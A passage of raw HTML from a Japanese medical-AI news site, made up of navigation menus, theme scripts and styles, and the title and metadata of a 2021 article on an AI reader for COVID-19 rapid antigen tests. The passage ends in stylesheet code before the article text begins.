                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7425" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">COVID-19迅速抗原検査をAIで識別 - Laipac Technology社「LooK SPOT」</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "COVID-19迅速抗原検査をAIで識別 - Laipac Technology社「LooK SPOT」"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/" ><span class="tdb-cat-bg"></span>医療におけるAI活用事例</a><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-support/" ><span class="tdb-cat-bg"></span>患者・医療者サポートへのAI活用事例</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">COVID-19迅速抗原検査をAIで識別 &#8211; Laipac Technology社「LooK SPOT」</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-02-22T10:00:12+09:00">2021年2月22日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin 